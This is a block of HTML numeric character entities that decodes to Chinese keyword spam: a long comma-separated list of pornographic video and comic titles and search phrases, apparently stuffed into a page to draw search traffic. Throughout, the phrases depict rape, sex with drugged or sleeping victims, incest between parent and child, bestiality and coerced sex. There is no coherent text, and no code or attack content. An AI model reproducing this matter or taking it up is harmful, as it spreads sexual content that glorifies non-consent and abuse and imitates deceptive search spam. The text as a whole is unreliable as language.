&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28216;&#25103;&#44;&#25170;&#24320;&#33151;&#25402;&#36827;&#23731;&#28287;&#28070;&#30340;&#33457;&#33502;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#20114;&#25442;&#72;&#68;&#20013;&#23383;&#44;&#26753;&#33721;&#22312;&#20844;&#36710;&#34987;&#28748;&#28385;&#74;&#73;&#78;&#71;&#28082;&#44;&#40857;&#26063;&#72;&#21452;&#33151;&#28072;&#28748;&#80;&#76;&#65;&#89;&#24910;&#20837;&#44;&#33292;&#22836;&#20280;&#36827;&#21435;&#28155;&#30340;&#25105;&#22909;&#29245;&#44;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#44;&#20844;&#22919;&#20511;&#31181;&#26519;&#23047;&#72;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#19982;&#20146;&#22899;&#27927;&#28577;&#26102;&#20262;&#20102;&#50;&#27425;&#44;&#22269;&#20135;&#20892;&#26449;&#22919;&#22899;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20016;&#28385;&#23731;&#20081;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#20146;&#22899;&#27927;&#28577;&#54;&#57;&#88;&#88;&#44;&#39046;&#23548;&#25170;&#24320;&#25105;&#22902;&#32617;&#21560;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#22269;&#20135;&#20008;&#29087;&#22899;&#20008;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#44;&#22269;&#20135;&#20146;&#22970;&#22970;&#20081;&#30340;&#24615;&#35270;&#39057;&#44;&#21644;&#37051;&#23621;&#20132;&#25442;&#20570;&#29232;&#51;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#26149;&#33647;&#12299;&#50;&#44;&#29087;&#22899;&#32933;&#33216;&#30333;&#27974;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#21306;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#31532;&#20108;&#23395;&#44;&#32769;&#29087;&#22899;&#20132;&#25442;&#20116;&#21313;&#36335;&#20132;&#25442;&#65;&#29255;&#35270;&#39057;&#44;&#20016;&#28385;&#23731;&#36330;&#36276;&#39640;&#25733;&#32933;&#33216;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#44;&#22899;&#20154;&#25170;&#24320;&#23617;&#32929;&#26742;&#29245;&#51;&#48;&#20998;&#38047;&#39640;&#28526;&#44;&#39118;&#38901;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#32769;&#29087;&#29087;&#22899;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#27431;&#32654;&#20154;&#22971;&#26085;&#38889;&#31934;&#21697;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#24029;&#23569;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#24403;&#30528;&#20840;&#29677;&#38754;&#34987;&#67;&#21040;&#39640;&#28526;&#21741;&#35270;&#39057;&#44;&#24028;&#28418;&#20142;&#30340;&#22899;&#37051;&#23621;&#21448;&#32039;&#21448;&#29245;&#19977;&#32423;&#44;&#24028;&#36710;&#30340;&#28608;&#24773;&#72;&#68;&#22312;&#32447;&#30475;&#44;&#20711;&#20387;&#20043;&#22812;&#72;&#32905;&#27442;&#50;&#26410;&#21024;&#20943;&#29256;&#30005;&#24433;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25633;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#49;&#22269;&#20135;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#20016;&#28385;&#30340;&#27442;&#22919;&#44;&#22823;&#23610;&#24230;&#24202;&#38663;&#25423;&#33016;&#21627;&#21535;&#35270;&#39057;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#44;&#27431;&#32654;&#20081;&#22919;&#26085;&#26412;&#26080;&#20081;&#30721;&#29305;&#40644;&#22823;&#29255;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#21448;&#20813;&#36153;&#44;&#30007;&#30007;&#37326;&#22806;&#20570;&#29232;&#20840;&#36807;&#31243;&#54;&#57;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#65;&#86;&#44;&#22833;&#31105;&#32;&#25273;&#26149;&#33647;&#32;&#21741;&#21898;&#32;&#21050;&#28608;&#35270;&#39057;&#44;&#29577;&#31859;&#22320;&#34987;&#32769;&#22836;&#28155;&#30340;&#22909;&#29245;&#44;&#22235;&#20010;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#23556;&#31934;&#31934;&#21697;&#26085;&#38889;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#12298;&#20016;&#28385;&#30340;&#22970;&#22970;&#51;&#12299;&#30005;&#24433;&#44;&#12298;&#32654;&#21619;&#20154;&#22971;&#53;&#12299;&#44;&#29087;&#22899;&#20534;&#27005;&#37096;&#49;&#48;&#49;&#49;&#29087;&#22899;&#20534;&#27005;&#37096;&#44;&#39535;&#26381;&#19978;&#21496;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#26085;&#26412;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#72;&#28459;&#44;&#30007;&#20154;&#25226;&#74;&#73;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21326;&#28082;&#44;&#23567;&#23114;&#23377;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20132;&#65;&#29255;&#20037;&#20037;&#22235;&#33394;&#44;&#20182;&#30340;&#23567;&#22902;&#31934;&#28072;&#22823;&#20102;&#72;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#44;&#27431;&#32654;&#19977;&#26681;&#19968;&#36215;&#36827;&#19977;&#80;&#44;&#26085;&#26412;&#19977;&#32423;&#21507;&#22902;&#22836;&#28155;&#27884;&#26080;&#30721;&#33485;&#20117;&#31354;&#44;&#25105;&#20016;&#28385;&#30340;&#32487;&#29299;&#51;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22931;&#22899;&#19979;&#36733;&#44;&#20013;&#22269;&#33394;&#24773;&#30005;&#24433;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#32508;&#21512;&#44;&#20154;&#22971;&#29305;&#27530;&#26381;&#21153;&#72;&#68;&#44;&#57;&#57;&#35270;&#39057;&#20869;&#23556;&#19977;&#22235;&#44;&#12298;&#25918;&#35838;&#21518;&#12398;&#32905;&#27442;&#12299;&#21160;&#28459;&#44;&#20037;&#20037;&#21457;&#24067;&#22269;&#20135;&#20262;&#23376;&#20262;&#31934;&#21697;&#44;&#70;&#82;&#69;&#69;&#24615;&#20016;&#28385;&#72;&#68;&#27611;&#22810;&#22810;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#55;&#55;&#55;&#55;&#20037;&#22812;&#33394;&#25769;&#20154;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#29087;&#22899;&#44;&#22269;&#20135;&#20599;&#31397;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#44;&#23569;&#22919;&#20986;&#36712;&#20570;&#29232;&#39640;&#28526;&#65;&#29255;&#44;&#22826;&#32039;&#20102;&#22841;&#24471;&#25105;&#30340;&#24052;&#22909;&#29245;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#21160;&#28459;&#44;&#21307;&#29983;&#36793;&#36208;&#36793;&#21550;&#30007;&#30007;&#104;&#44;&#36731;&#28857;&#28780;&#20844;&#22823;&#74;&#73;&#24052;&#21448;&#22823;&#21448;&#44;&#24615;&#39269;&#28212;&#33395;&#22919;&#65;&#29255;&#44;&#33643;&#33922;&#34987;&#30007;&#20154;&#28155;&#30340;&#22909;&#33298;&#26381;&#44;&#20122;&#27954;&#31934;&#21697;&#24040;&#29190;&#20083;&#26080;&#30721;&#22823;&#20083;&#24040;&#44;&#32769;&#22919;&#22823;&#28821;&#20132;&#25442;&#37197;&#20081;&#22823;&#20132;&#44;&#20154;&#22971;&#25442;&#20154;&#22971;&#20114;&#25442;&#65;&#29255;&#29245;&#25991;&#44;&#20844;&#32705;&#30340;&#22823;&#40863;&#25402;&#36827;&#31168;&#23159;&#33487;&#29605;&#30005;&#24433;&#44;&#22269;&#20135;&#23567;&#31934;&#21697;&#44;&#32670;&#32827;&#32654;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#30005;&#24433;&#44;&#20844;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#24324;&#28459;&#30011;&#44;&#20154;&#22971;&#23490;&#23518;&#25353;&#25705;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#19968;&#22812;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#20037;&#20037;&#40657;&#20154;&#44;&#23558;&#20891;&#28780;&#21834;&#28780;&#21834;&#28780;&#36731;&#28857;&#37326;&#22806;&#44;&#33394;&#20599;&#20599;&#22108;&#22108;&#22108;&#20122;&#27954;&#30007;&#20154;&#44;&#26080;&#30721;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20869;&#23556;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#20122;&#27954;&#44;&#27431;&#32654;&#102;&#114;&#101;&#101;&#115;&#101;&#120;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#44;&#22806;&#22269;&#20154;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#73;&#77;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#27431;&#32654;&#44;&#24028;&#22823;&#23398;&#29983;&#29305;&#27530;&#31934;&#27833;&#25353;&#25705;&#50;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#30340;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#24481;&#20070;&#25151;&#21452;&#20083;&#26179;&#21160;&#24178;&#26612;&#28872;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28459;&#30011;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#21809;&#25103;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25105;&#26367;&#28165;&#27700;&#25991;&#30007;&#20027;&#20204;&#24320;&#33636;&#72;&#44;&#30495;&#20154;&#20570;&#29232;&#52;&#56;&#23039;&#21183;&#35270;&#22270;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#44;&#23616;&#38271;&#22826;&#22823;&#22826;&#31895;&#36827;&#19981;&#21435;&#44;&#20154;&#22971;&#24040;&#22823;&#20083;&#19968;&#20108;&#19977;&#21306;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#44;&#20843;&#20843;&#24433;&#38498;&#29702;&#20262;&#29255;&#44;&#20599;&#27426;&#20154;&#22971;&#72;&#68;&#19977;&#32423;&#20013;&#25991;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21514;&#20405;&#29359;&#12398;&#22902;&#27700;&#25480;&#20083;&#32670;&#32670;&#28459;&#30011;&#44;&#31389;&#31389;&#21320;&#22812;&#29702;&#35770;&#29255;&#24433;&#38498;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#30007;&#20154;&#28155;&#22899;&#33643;&#36947;&#22231;&#22270;&#29255;&#44;&#22827;&#27927;&#28577;&#20844;&#24378;&#25105;&#20102;&#54;&#48;&#20998;&#38047;&#44;&#26379;&#21451;&#20154;&#22971;&#32728;&#33216;&#36814;&#25509;&#31895;&#22823;&#25758;&#20987;&#44;&#12304;&#24555;&#12305;&#28139;&#20132;&#20219;&#21153;&#40;&#39640;&#72;&#41;&#44;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28504;&#37329;&#33714;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#49;&#52;&#44;&#24028;&#38548;&#22721;&#32451;&#29788;&#20285;&#30340;&#20154;&#22971;&#44;&#12298;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#44;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#44;&#22269;&#20135;&#22899;&#20154;&#27700;&#30495;&#22810;&#49;&#56;&#27611;&#29255;&#49;&#56;&#31934;&#21697;&#44;&#19968;&#23545;&#27985;&#22278;&#30340;&#33016;&#20083;&#34987;&#25545;&#25423;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#22269;&#27169;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#24615;&#22231;&#29298;&#24660;&#37197;&#44;&#21478;&#31867;&#23569;&#22919;&#20154;&#19982;&#31165;&#122;&#79;&#90;&#90;&#48;&#24615;&#20262;&#44;&#20320;&#30340;&#22909;&#22823;&#24324;&#24471;&#25105;&#22909;&#29245;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#32418;&#26447;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#25353;&#25705;&#44;&#20986;&#24046;&#24449;&#26381;&#33395;&#20154;&#22971;&#72;&#68;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#23047;&#22971;&#36793;&#25171;&#30005;&#35805;&#36793;&#34987;&#36481;&#66;&#68;&#22312;&#44;&#22269;&#22806;&#22823;&#29255;&#21448;&#22823;&#21448;&#40644;&#21448;&#29467;&#21448;&#21050;&#28608;&#44;&#26080;&#22871;&#30772;&#22899;&#22788;&#33502;&#26080;&#22871;&#44;&#27431;&#32654;&#24615;&#20570;&#29232;&#21448;&#22823;&#21448;&#31895;&#21448;&#38271;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#24378;&#20844;&#25226;&#25105;&#27425;&#27425;&#39640;&#28526;&#72;&#68;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#21518;&#23467;&#30058;&#44;&#22269;&#20135;&#20154;&#22971;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#65;&#86;&#44;&#20122;&#27954;&#87;&#27431;&#27954;&#26080;&#30721;&#83;&#83;&#83;&#50;&#50;&#50;&#44;&#49;&#56;&#31105;&#35064;&#20083;&#26080;&#36974;&#25377;&#21866;&#21866;&#26080;&#30721;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#32418;&#27185;&#44;&#24615;&#23569;&#22919;&#109;&#100;&#109;&#115;&#20016;&#28385;&#104;&#100;&#102;&#105;&#108;&#109;&#44;&#27431;&#32654;&#67;&#67;&#67;&#67;&#26497;&#21697;&#20016;&#28385;&#72;&#68;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#22312;&#32447;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#105;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#22812;&#22812;&#31326;&#22825;&#22825;&#31326;&#29408;&#29408;&#31326;&#65;&#86;&#32654;&#22899;&#25353;&#25705;&#44;&#22825;&#22530;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24378;&#22766;&#20844;&#22919;&#20844;&#20405;&#72;&#68;&#20013;&#23383;&#23567;&#35828;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#33485;&#20117;&#31354;&#52;&#68;&#32905;&#33970;&#22242;&#19977;&#32423;&#26080;&#21024;&#20943;&#29256;&#44;&#20154;&#19982;&#29289;&#21160;&#24615;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#56;&#56;&#51;&#44;&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21917;&#23615;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#20108;&#19977;&#21306;&#22812;&#22812;&#29233;&#44;&#29378;&#67;&#20146;&#22899;&#21547;&#33502;&#27442;&#72;&#39038;&#23425;&#44;&#22269;&#20135;&#31934;&#21697;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#20037;&#20037;&#20037;&#20037;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#27611;&#29255;&#44;&#19981;&#25140;&#22871;&#25402;&#36827;&#26379;&#21451;&#20154;&#22971;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#20122;&#27954;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#32769;&#20154;&#22836;&#44;&#70;&#114;&#101;&#101;&#32;&#88;&#88;&#88;&#88;&#32;&#72;&#68;&#32;&#118;&#105;&#100;&#101;&#111;&#20013;&#22269;&#44;&#33485;&#20117;&#31354;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#65;&#29255;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22902;&#27700;&#21306;&#30721;&#44;&#20122;&#27954;&#20081;&#22919;&#32769;&#29087;&#22899;&#29245;&#21040;&#39640;&#28526;&#30340;&#29255;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#35270;&#39057;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#21448;&#40644;&#21448;&#29245;&#44;&#25277;&#25616;&#30005;&#20987;&#32602;&#22899;&#20166;&#22841;&#38663;&#34507;&#22120;&#24971;&#23615;&#34384;&#20083;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#54;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#57;&#57;&#26080;&#30721;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#21866;&#21866;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#37326;&#22806;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#22909;&#29245;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#21320;&#22812;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22823;&#20083;&#32654;&#22899;&#44;&#22269;&#20135;&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25377;&#65;&#29255;&#28459;&#30011;&#44;&#30127;&#29378;&#25758;&#20987;&#19997;&#34972;&#20154;&#22971;&#44;&#20081;&#23731;&#29087;&#22899;&#53;&#48;&#23681;&#44;&#23500;&#20108;&#20195;&#29378;&#67;&#23273;&#27169;&#72;&#44;&#20154;&#19982;&#31165;&#65;&#29255;&#21866;&#21866;&#44;&#32769;&#33394;&#39740;&#20037;&#20037;&#65;&#86;&#32508;&#21512;&#20122;&#27954;&#20581;&#36523;&#44;&#33292;&#76;&#23376;&#20262;&#29087;&#22919;&#71;&#86;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#23567;&#35828;&#44;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22823;&#28821;&#19978;&#30340;&#20599;&#20081;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#33469;&#44;&#19968;&#22899;&#19977;&#40657;&#20154;&#29609;&#52;&#80;&#24808;&#21483;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#35797;&#25506;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#23159;&#23159;&#44;&#27745;&#27745;&#20869;&#23556;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26085;&#38889;&#44;&#12298;&#24378;&#36785;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#20013;&#23383;&#44;&#23567;&#83;&#65;&#79;&#36135;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#30721;&#20869;&#23556;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23556;&#22919;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#30005;&#24433;&#12298;&#33394;&#25106;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#29577;&#31859;&#22320;&#20081;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#27431;&#32654;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#25171;&#24037;&#30343;&#24093;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#28216;&#25103;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#35910;&#33104;&#44;&#38889;&#26085;&#21320;&#22812;&#22312;&#32447;&#36164;&#28304;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#54;&#57;&#44;&#20219;&#20320;&#36481;&#88;&#88;&#88;&#88;&#88;&#40635;&#35910;&#31934;&#21697;&#44;&#27431;&#32654;&#27442;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22899;&#35686;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#40065;&#19997;&#29255;&#44;&#25423;&#33016;&#21563;&#33016;&#28155;&#22902;&#22836;&#71;&#73;&#70;&#21160;&#24577;&#22270;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#25554;&#25105;&#33300;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25633;&#30340;&#25105;&#22909;&#29245;&#44;&#26080;&#30721;&#26085;&#26412;&#31934;&#21697;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#44;&#33395;&#22919;&#20083;&#32905;&#35946;&#22919;&#33633;&#20083;&#65;&#29255;&#33394;&#25106;&#44;&#27431;&#32654;&#20132;&#25442;&#37197;&#20081;&#21535;&#31895;&#22823;&#50;&#53;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#40644;&#29275;&#20826;&#44;&#20122;&#27954;&#23556;&#33394;&#31934;&#21697;&#22823;&#22320;&#36164;&#28304;&#44;&#26085;&#26085;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#24028;&#35946;&#22919;&#33633;&#20083;&#27861;&#22269;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#83;&#85;&#86;&#44;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#44;&#40635;&#35910;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#44;&#20081;&#29087;&#22899;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#30475;&#30528;&#39046;&#23548;&#25402